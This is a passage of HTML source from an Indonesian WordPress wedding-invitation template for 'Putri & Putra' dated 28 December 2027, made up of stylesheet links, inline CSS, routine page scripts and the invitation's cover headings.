.elementor-element.elementor-element-74b163a.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-default .elementor-icon svg{fill:#000000;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='../wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-lottie-css' href='../wp-content/plugins/elementor-pro/assets/css/widget-lottie.min.css?ver=4.1.2' media='all'>
<link rel='stylesheet' id='widget-heading-css' href='../wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-zoomIn-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-icon-list-css' href='../wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-shrink-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-spacer-css' href='../wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='swiper-css' href='../wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all'>
<link rel='stylesheet' id='e-swiper-css' href='../wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-countdown-css' href='../wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=4.1.2' media='all'>
<link rel='stylesheet' id='jet-elements-css' href='../wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.9.1.2' media='all'>
<link rel='stylesheet' id='jet-timeline-css' href='../wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css?ver=2.9.1.2' media='all'>
<link rel='stylesheet' id='jet-timeline-skin-css' href='../wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css?ver=2.9.1.2' media='all'>
<link rel='stylesheet' id='widget-gallery-css' href='../wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=4.1.2' media='all'>
<link rel='stylesheet' id='elementor-gallery-css' href='../wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all'>
<link rel='stylesheet' id='e-transitions-css' href='../wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=4.1.2' media='all'>
<link rel='stylesheet' id='dce-copy-to-clipboard-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/copy-to-clipboard.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='dce-prism-css-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='dce-prism-line-numbers-css-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='e-animation-bounceInUp-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/bounceInUp.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-grow-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-sticky-css' href='../wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=4.1.2' media='all'>
<link rel='stylesheet' id='elementor-icons-css' href='../wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.50.0' media='all'>
<link rel='stylesheet' id='elementor-post-7-css' href='../wp-content/uploads/elementor/css/post-7.css?ver=1786101784' media='all'>
<link rel='stylesheet' id='font-awesome-5-all-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='font-awesome-4-shim-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='elementor-post-17300-css' href='../wp-content/uploads/elementor/css/post-17300.css?ver=1786102125' media='all'>
<link rel='stylesheet' id='happy-icons-css' href='../wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.22.0' media='all'>
<link rel='stylesheet' id='font-awesome-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all'>
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='../css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-roboto-css' href='../css-1?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-lexend-css' href='../css-2?family=Lexend:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-nunitosans-css' href='../css-3?family=Nunito+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-galada-css' href='../css-4?family=Galada:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-inter-css' href='../css-5?family=Inter:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-sora-css' href='../css-6?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all'>
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all'>
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='../wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.22.0' media='all'>
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='../wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.22.0' media='all'>
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all'>
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all'>
<script id="jquery-core-js-extra">
var aagb_local_object = {"ajax_url":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"2191e98711","licensing":"","assets":"https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/"};
//# sourceURL=jquery-core-js-extra
</script>
<script id="jquery-core-js" src="../wp-includes/js/jquery/jquery.min.js?ver=3.7.1"></script>
<script id="jquery-migrate-js" src="../wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"></script>
<script id="font-awesome-4-shim-js" src="../wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.1.4"></script>
<script id="dom-purify-js" src="../wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6"></script>
<link rel="https://api.w.org/" href="../wp-json/index.htm"><link rel="alternate" title="JSON" type="application/json" href="../wp-json/wp/v2/posts/32768"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invitimo2.my.id/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 7.0.3">
<link rel='shortlink' href='https://invitimo2.my.id/?p=32768'>
	<meta name="color-scheme" content="light dark">
	<meta name="google" content="notranslate">
	<script>
		jQuery(function($) {
			$("[name='viewport']").attr('content', 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no');
		});
	</script>
<meta name="generator" content="Elementor 4.1.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">
        function hardReload() {
            localStorage.removeItem('hardReload');
            window.location.reload(true);
        }
        window.addEventListener('beforeunload', function (event) {
            localStorage.setItem('hardReload', 'true');
        });
        if (localStorage.getItem('hardReload') === 'true') {
            hardReload();
        }
        window.onbeforeunload = function () {
            window.scrollTo(0, 0);
        };
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4B3LZ2');</script>
<!-- End Google Tag Manager --><script>document.addEventListener('DOMContentLoaded', function() {
    const textareas = document.querySelectorAll('.custom-textarea-jfb');

    // Tangkap semua form di halaman
    const forms = document.querySelectorAll('form');

    forms.forEach(function(form) {
        form.addEventListener('submit', function(event) {
            textareas.forEach(function(textarea) {
                const originalValue = textarea.value;
                textarea.value = originalValue.replace(/\n/g, '<br>');

                // Kembalikan nilai asli setelah submit
                setTimeout(function() {
                    textarea.value = originalValue;
                }, 0);
            });
        });
    });
});</script><link rel="icon" href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg" sizes="32x32">
<link rel="icon" href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg" sizes="192x192">
<link rel="apple-touch-icon" href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg">
<meta name="msapplication-TileImage" content="https://the.invisimple.id/wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg">
<style id="wp-custom-css">
body{
	margin: 0 auto;
}

.elementor-widget-button{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

.elementor-widget-image img{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

img{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

a{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

svg{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

p{
	margin-block-start: 0;
	margin-block-end: 0;
}

input[type="datetime-local"] {
  color-scheme: light;
}

textarea.form-control {
    min-height: 125px !important;
}

.btn-menu-mobile{
	color: #FFF !important
}

.child{
background-color: red !important
}

button.jet-form-builder__submit{
	justify-content: center !important;
	width: 100%;
}

.jet-form-builder-repeater__remove {
    margin: 0 0 0 10px;
    text-decoration: none !important;
    font-size: 14px;
    color: #FFFFFF;
    background: #EE1E1E;
    border: 2px solid #EE1E1E;
	border-radius: 8px;
}

.jet-form-builder-repeater__remove:hover {
		scale: 0.85;
    color: #FFF;
    background: #9E1414;
    border: 2px solid #9E1414;
		
}

.jet-form-builder__field-label.for-checkbox :checked+span::before{
font-size: 20px;
background-color: #0da88c !important;
}

.jet-form-builder__field-label>span::before{
font-size: 20px !important;
border-style: solid;
border-width: 2px 2px 2px 2px !important;
border-color: #0da88c !important;
}

.field-type-radio-field{
	text-align: center;
	align-items: center;
}

.jet-form-builder__field-wrap.checkradio-wrap{
margin-right: 15px;
    margin-left: 15px;
}

.checkradio-wrap{
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	width: auto !important
}

.jet-form-builder__field-label.for-radio :checked+span::before{
	background-color: #0da88c !important;
}

.jet-form-builder__fields-group{
	display: flex !important;
    flex-direction: row !important;
}

.jet-form-builder-file-upload__file-remove svg {
    display: none;
}

.jet-form-builder-file-upload__file-remove::after {
	  content: "\f14e" !important;
    font-family: "bootstrap-icons";
    font-size: 12px;
    color: white;
    padding: 2px 4px;
    border-radius: 4px;
}

.jet-form-builder-file-upload__file-invalid-marker{
		top: auto !important;
    right: auto !important;
    background-color: rgb(255 0 0 / 100%) !important;
    bottom: 0 !important;
    width: 100% !important;
    border-radius: 0 0 4px 4px !important;
    height: 20px !important;
	font-family: Inter, Helvetica, sans-serif !important;
}

.jet-form-builder-file-upload__file-invalid-marker svg{
    display:none;
}

.jet-form-builder-file-upload__file-invalid-marker::before{
    content:"File tidak sesuai!";
    color:#FFF;
    font-size:10px;
    font-weight:600;
}
</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body class="wp-singular post-template-default single single-post postid-32768 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-canvas elementor-kit-7 elementor-page-17300 elementor-page-843619 elementor-page-843600 elementor-page-805683 elementor-page-799561">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="single-post" data-post-id="32768" data-obj-id="32768" data-elementor-id="17300" class="elementor elementor-17300 e-post-32768 elementor-location-single post-32768 post type-post status-publish format-standard has-post-thumbnail hentry category-pernikahan template-pernikahan-special-08-tanpa-foto" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-88f49fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="88f49fe" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0e4d46f elementor-hidden-mobile" data-id="0e4d46f" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2314939 elementor-widget elementor-widget-html" data-id="2314939" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
    @import url('../css2');
    .berkshire_swash .elementor-heading-title{
    font-family: "Berkshire Swash", serif !important;}
</style>				</div>
				</div>
				<section data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-57ddfd8 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="57ddfd8" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2663752" data-id="2663752" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83c4113 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="83c4113" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c247b3f animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="c247b3f" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-57a4259 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="57a4259" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a1bf4d7 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="a1bf4d7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-78f0a12 elementor-widget__width-auto elementor-absolute animated-slow elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-align-center elementor-invisible elementor-widget elementor-widget-lottie" data-id="78f0a12" data-element_type="widget" data-e-type="widget" id="animateScroll" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/07\/Scroll-Black.json&quot;,&quot;id&quot;:3035,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default">
				<div class="elementor-widget-container">
					<div class="e-lottie__container"><div class="e-lottie__animation"></div></div>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-a581ba7 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="a581ba7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">THE WEDDING OF</h2>				</div>
				</div>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-9607ec7 animated-slow wdsdv-enabled--yes berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="9607ec7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putri &amp; Putra</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-88b9202 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="88b9202" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Minggu, 28 Desember 2027</h2>				</div>
				</div>
				<div data-dce-text-color="#333333" class="elementor-element elementor-element-56429c6 elementor-icon-list--layout-inline elementor-align-center animated-slow elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="56429c6" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-06711e8" data-id="06711e8" data-element_type="column" data-e-type="column" id="sec_content">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-49348ec wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49348ec" data-element_type="section" data-e-type="section" id="cover" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a7c6b7" data-id="1a7c6b7" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfc2d71 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="dfc2d71" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c3fe880 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="c3fe880" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-aec2436 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="aec2436" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4ec6864 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="4ec6864" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<section data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/02/ilustrasi-5-1.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-830b80c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="830b80c" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26368fd" data-id="26368fd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-70b4f7a elementor-widget elementor-widget-spacer" data-id="70b4f7a" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-5e1c801 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="5e1c801" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">THE WEDDING OF</h2>				</div>
				</div>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-eec0b78 animated-slow wdsdv-enabled--yes berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="eec0b78" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putri &amp; Putra</h2>				</div>
				</div>
